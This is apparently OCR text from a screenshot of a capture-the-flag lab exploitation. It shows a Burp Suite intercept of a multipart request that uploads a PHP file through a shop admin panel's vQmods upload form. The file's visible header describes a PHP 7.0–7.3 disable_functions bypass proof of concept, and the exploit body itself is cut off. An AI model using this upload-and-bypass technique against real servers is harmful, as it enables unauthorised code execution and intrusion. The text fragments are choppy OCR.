 Applications
dom, ott 25 12:42
fr
10.10.10.207/shop/adn
Legitimate Rubber Duc
Not secure
10.10.10.207/shop/admin/...
tecart
.
e
vQmods
File Name Version Author
vQmods: 0
Upload a New vQmod (*.xml)
Choose File sl.php
Upload
Waiting for 10.10.10.207...
a.tar.gz
Show all
Burp Suite Professional v2.1.07 - Temporary Project - licensed to fasto
Burp Project Intruder Repeater Window Help
Comparer Extender Project options User options Upload Scanner JSON Beautifier
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.207:80
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
Host: 10.10.10.207
Content-Length: 6206
Cache-Control: max-age=0
Origin: http://10.10.10.207
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7NVArpySjI3Fs86s
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: language_code=en; cart[uid]=5f95384aba9bf; currency_code=USD;
LCSESSID=djqcm6fvsdh8d3ic17dmlov4kj; browserupdateorg=pause
dnt: 1
sec-gpc: 1
Connection: close
------WebKitFormBoundary7NVArpySjI3Fs86s
Content-Disposition: form-data; name="token"
cacc6b5c03ccb2f261d0bf288b40cc33cd7da97b
------WebKitFormBoundary7NVArpySjI3Fs86s
Content-Disposition: form-data; name="vqmod"; filename="sl.php"
Content-Type: application/x-php
<?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
< + >
0 matches